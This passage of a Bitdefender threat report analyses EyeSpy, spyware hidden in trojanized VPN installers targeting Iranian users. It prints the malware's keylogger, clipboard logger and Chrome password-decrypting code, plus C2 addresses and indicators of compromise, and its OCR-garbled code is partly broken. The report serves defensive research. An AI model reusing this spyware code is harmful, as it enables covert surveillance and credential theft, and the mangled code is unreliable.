101112Edef OnKeyboardEvent (ev ent) :
13
              global curr Win, prev Win, data
14
15
              k e y = str (ev ent. Key)16
              k e y = k e y. lower ()
1718
              if k \in y == "lcontrol" or k \in y == "rcontrol" or k \in y == "control":白
                    k_e y = "[CT]19
20elif k \in y == "lshift" or k \in y == "rshift" or k \in y == "shift":皁
                   k_e y = "[SH]2122
              elif k \cdot e_y = "lwin" or k \cdot e_y = "rwin" or k \cdot e_y = "win":皁
                    k_e = Y = "[WIN]23
24elif k e y == "lmenu" or k e y == "rmenu" or k e y == "menu":₿
                    k_e - y = "[AL]25
              elif k \cdot e_y = "back":26
      白
                   k_e = Y = "[BS]27
              elif k_e y == "escape":白
28k_e = Y = "[ES]"
29
              elif k_e y == "snapshot":申
30
                   k_e = y = "[SNPSHT]"
31白
              elif k_e - y == "pause":32
                   k_e y = "[PA]d H
33
85<br>86<br>87<br>88<br>89<br>99<br>99<br>97<br>98
       curr_Win = str(ev_ent.WindowName)
       if prev_Win == "";<br>
data = '\n[' + str(date.today()) + ']' + '[' + str(time.ctime().split(' ')[3]) + ']' + ' Window : ' + curr_Win + ' => ' + k_e_y
       if curr_Win == prev_Win:<br>data = k_e-y
       if curr_Win != prev_Win and prev_Win != "":<br>data = '\n[' + str(date.today()) + ']' + '[' + str(time.ctime().split(' ')[3]) + ']' + ' Window : ' + curr_Win + ' => ' + k_e_y
       prev Win = curr Win
       f = open (os.environ['LOCALAPPDATA'] + os.sep + Msoft + os.sep + Wapps + os.sep + outf,"a")
       f.write(data)<br>f.close()<br>data = ""
99
.02<br>
.03<br>
.04<br>
.05<br>
.06return True
    hook = pyHook.HookManager()<br>hook.KeyDown = OnKeyboardEvent<br>hook.HookKeyboard()
    pythoncom.PumpMessages()
```
#### **libTemp32.exe**

This file is also a compiled python script. It runs in an infinite loop and logs the clipboard contents in a file called *sys. tmp*.

<span id="page-11-0"></span>EyeSpy - Iranian Spyware Delivered in VPN Installers

```
import sys, time, datetime, os
        import pyperclip
  \overline{\mathbf{3}}CHARLES AND HARASSES
                                   -- Global vars ------------
  \overline{5}current clp = 11current_cip = ''<br>previous_cip = ''<br>M_soft = 'Microsoft'<br>W_apps = 'WindowsApps'<br>out_f = 'sys.tmp'
  6\overline{6}\overline{7}\overline{8}10# ------------------ Main part -
1112current clp = pyperclip.paste()
 1314
       \Boxwhile True:
\overline{15}if current_clp != previous_clp:
16if isinstance(current_clp,str):
                          sile_out = open(os.environ['LOCALAPPDATA'] + os.sep + M_soft + os.sep + W_apps + os.sep + out_f ,"a")<br>file_out = open(os.environ['LOCALAPPDATA'] + os.sep + M_soft + os.sep + W_apps + os.sep + out_f ,"a")
171819file out.close()
2021previous_clp = current_clp
\begin{array}{c} 22 \\ 23 \end{array}time.sleep(1)
                    current_clp = pyperclip.paste()
242.5皁
               else:
                    time.sleep(1)
26
                     current_clp = pyperclip.paste()
29 \tqquad \text{quit}(0)
```
#### **libchrome.exe**

The third compiled pyinstaller executable ran by the batch script that uploads data to the C2 server. It is responsible for querying Google Chrome's SQLite databases to log usernames and passwords. It uses stolen tokens from *\*Local State* and *\*Login Data* files to decrypt the stored passwords.

```
2.3\Boxdef Dpyld(Cphr, Pyld):
24return Cphr.decrypt (Pyld)
25
26
27
    \Boxdef Gcphr (aes klid, i v):
28return AES.new(aes klid, AES.MODE GCM, i v)
2930
31Edef Dpass (buff, Ma klid):
32 白
          try:
33
              i \text{ v} = \text{buff}[3:15]Pyld = buffer[15:]34
              Cphr = Gcphr (Ma klid, i v)
35
36
             Dec\_p = Dpyld(Cphr, Pyld)Dec\_p = Dec\_p[:-16]. decode()
37
              return Dec_p
38
39 \frac{1}{40}except Exception as e:
           return "Chrm < 80"
404142<sup>°</sup>\overline{\psi}if _name_ == '_main
                                \mathcal{F}_{\mathcal{F}}43
44
          Ma klid = get Mklid() #[AUTHOR] Steals decryption tokens from the file given as argument
45Login db = Login str
          shutil.copy2(Login db, "Loginvault.db")
4647Conn = sqlite3.connect("Loginvault.db")
48
          cursor = Conn.cursor()49
50
   申
          try:
51cursor.execute ("SELECT action url, username value, password value FROM logins")
52
    Ė
               for r in cursor.fetchall():
53
                  \texttt{Url} = \texttt{r[0]}54
                  U name = r[1]encpass = r[2]55
                  decpass = \text{Dpass} (encpass, \text{Ma\_klid})56
                   print("URL: " + Url + "NUsername: " + U_name + "nPassword: " + decpass + "n")57
58 中
          except Exception as e:
59
          pass
60
61
          cursor.close()
62
          Conn.close()
63 中
          try:
64
              os.remove("Loginvault.db")
    卓
65
          except Exception as e:
66
              pass
```
#### **sysUp32.bat**

It will call sysUp32.bat with a new set of hardcoded credentials in the command line. The batch script collects all files created by all components and uploads them to the FTP. It also exfiltrates Chrome passwords and crypto-wallet data

for various applications. Note: we have added comments in this file to improve readability.



<span id="page-13-0"></span>EyeSpy - Iranian Spyware Delivered in VPN Installers



#### **sysClean.bat**

This script is responsible for cleaning up the payloads from the system. It calls the background processes (*sysCache32.exe, sysTemp32.exe*) and deletes the files that are not essential for persistence. During subsequent executions, the first stage downloads these payloads again.

```
@echo off
 \mathbf{1}\overline{2}3
    taskkill / IM "winCache32.exe" / F
 4
    taskkill / IM "sysCache32.exe" /F
    taskkill / IM "sysTemp32.exe" /F
 5
    ping localhost -n 2 > nul
 6
 \overline{7}del %LOCALAPPDATA%\Microsoft\WindowsApps\winCache32.exe
 8
    del %LOCALAPPDATA%\Microsoft\WindowsApps\sysCache32.exe
 9
    del %LOCALAPPDATA%\Microsoft\WindowsApps\sysTemp32.exe
1011del %LOCALAPPDATA%\Microsoft\WindowsApps\sysConf32.bat
12del %LOCALAPPDATA%\Microsoft\WindowsApps\sysConf.bat
13del %LOCALAPPDATA%\Microsoft\WindowsApps\sysHourly32.bat
14
    del %LOCALAPPDATA%\Microsoft\WindowsApps\sysHourly.bat
    del %LOCALAPPDATA%\Microsoft\WindowsApps\HoCnf.xml
15
    del %LOCALAPPDATA%\Microsoft\WindowsApps\sysCrt32.exe
16
```
We saw in *sysDl32.bat* that the malware historically downloaded another set of components from the FTP server where the file names started with the string *win.* The initial file respects the same naming convention, the execution beginning with *winCrt32.exe*. We also found a *winBus32.exe* file in our zoo that follows a similar structure to *sysBus32.exe.* The difference is that it uses another IP to download subsequent stages and to exfiltrate data, and the batch scripts have different names. It might be another version of the same attack with some leftover code blocks.

## **Command and Control**

The C2 servers belong to SecondEye and are hosted on Novinhost. The IP used by the initial execution flow is **213.232.124.157**, and the other IP used by the additional payloads is **94.130.247.148.** 

The servers aren't running all the time. During our research, we noticed that the servers are available in short time intervals to download payloads. This reduces hosting costs and makes the malware evasive if detonated in an automated sandbox. No special User-Agents are involved in the communication with the C2. The malware uses curl. exe to access the FTP servers.

# **Privacy Impact**

Due to EyeSpy's capabilities, user privacy is seriously affected. The malware steals sensitive information from an infected system, like stored passwords, crypto-wallet data, documents and images, contents from clipboard, and logs key presses. This can lead to complete account takeovers, identity theft and financial loss. Moreover, by logging keypresses, attackers can obtain messages typed by the victim on social media or e-mail, and this information can be used to blackmail the victims.

## **Campaign distribution**

We can see a growing number of detections in the past 6 months. As people in Iran try to obtain access to the internet



<span id="page-15-0"></span>via VPN, more and more of them find the malicious installer and install EyeSpy, exposing them to the risk of losing privacy.



From the geographical distribution we can see that most of the detections come from Iran.



## **How Bitdefender Protects Against This Threat**

Bitdefender protects against this threat by detecting the malicious installer file (Application.20Speed.A), before any component executes. Active Threat Control blocks the process that initializes the spyware, sysCrt32.exe. The malicious executables from the second stage are detected with Trojan.SecondEye.A. In report only mode, we can see all the detected files in the Graph View of the incident in GravityZone. Detections are red nodes in the graph.

<span id="page-16-0"></span>



Bitdefender also detects existing infections, by detecting the persistence process, sysBus32.exe both with on-access (Trogan.SecondEye.A) and with Active Threat Control upon launch.



## **Conclusion**



<span id="page-17-0"></span>This article is a deep dive into EyeSpy, a spyware marketed as a legitimate monitoring application that arrives on the system via Trojanized installers. The attack seems to target Iranian users trying to download VPN solutions to bypass Internet restrictions in their country. The components of the malware are scripts that steal sensitive information from the system and upload them to an FTP server belonging to SecondEye. We recommend using well-known VPN solutions downloaded from legitimate sources. Also, a security solution, like Bitdefender, can protect against information stealers.

## **Bibliography**

[1]<https://blackpointcyber.com/resources/blog/eye-spy-the-dangers-of-legal-malware/>

- [2] <https://constexpr.org/innoextract/>
- [3]<http://www.sminstall.com/>
- [4] <https://pyinstaller.org/en/stable/>

### **MITRE techniques breakdown**



# **Indicators of Compromise**

### **Hashes**

#### **20SPEED-VPN-v9.2.exe**

f25a07686aa75a33a7e6a3db45ba8bfb 904680220f5c1737fb7a30f8260997c6 ad5ee13025e154d704322dd4f94d6f16 e6c76cf8e42ca5e0bf2b270be0c5b35b

#### **sysCrt32.exe**

4135ba76781b3f3f61db132998a3159e

<span id="page-18-0"></span>

#### **sysBus32.exe**

fee03c711f98c4b480d09b5eae1d71e1 4a8d7229da52d74f9f2f7b152f22d935 d1397ff21b376f95e41e200207ecf126

#### **libchrome.exe**

9b48dbb99f7c1943b7dd195180877559 5decd6865132795c69f3fb78570d5815 be9f4c625a8450c28450d149d054861f f085ed51d61319548519e940e28d7cd4

#### **libCache32.exe**

9dfe22da4f0115552c917fb2f3b3d38a

**libTemp32.exe** 3197a97fa6e5544be3fdb0f4c847b472

#### **Batch files**

3b6a5be292249a33f2388f6bf334e9ac - sysClean.bat e8453572fcecf515b34518a0514d0728 - sysDl32.bat 06938804402873a8d66a6ff534128b91 - sysInit32.bat 41bfc10caa0850b017c8d24cf86fbac2 - sysList32.bat 8442ca787f1dbf64f9d6b837eb93e70a - sysOptimizer.bat 92ff4d8f08578e8c4f347125ac5bf989 - sysUp32.bat 55643e7ec7ddf259f36f67a6c176cdfe - sysUpdt32.bat cbd328ee76edd19192346841bc072f8d - sysConf.bat cf2446297eb0011bcd4e15ea7074a536 - sysConf32.bat ef95b8681e271a981b751acd97d5524f - sysHourly32.bat 4bae615f5e0e21a90315d9a225c49bed - sysInit32.bat 27c8368836d5da24d3034ac394a10e15 - sysUpdt32.bat

### **URLs**

hxxps://20paper.live hxxps://20ten.live hxxps://20speed.co

## **IP Addresses**

213.232.124.157 94.130.247.148

EyeSpy - Iranian Spyware Delivered in VPN Installers

B

# **About Bitdefender**

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, enterprise, and government environments, Bitdefender is one of the industry's most trusted experts for eliminating threats, protecting privacy, digital identity and data, and enabling cyber resilience. With deep investments in research and development, Bitdefender Labs discovers hundreds of new threats each minute and validates billions of threat queries daily. The company has pioneered breakthrough innovations in antimalware, IoT security, behavioral analytics, and artificial intelligence and its technology is licensed by more than 150 of the world's most recognized technology brands. Founded in 2001, Bitdefender has customers in 170+ countries with offices around the world.

For more information, visit https://www.bitdefender.com.

All Rights Reserved. © 2022 Bitdefender.

All trademarks, trade names, and products referenced herein are the property of their respective owners.

## **Bitdefender**

**Founded** 2001, Romania **Number of employees** 1800+

#### **Headquarters**

Enterprise HQ – Santa Clara, CA, United States Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA<br>**Europe**: Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY<br>| Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona,<br>SPAIN | Dubai, UAE | London, UK | Hague, NETHERLANDS

y

#### **UNDER THE SIGN OF THE WOLF**

And we do. We outsmart the industry not only by having the clearest view, the sharpest mind and the deepest insight,<br>but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brill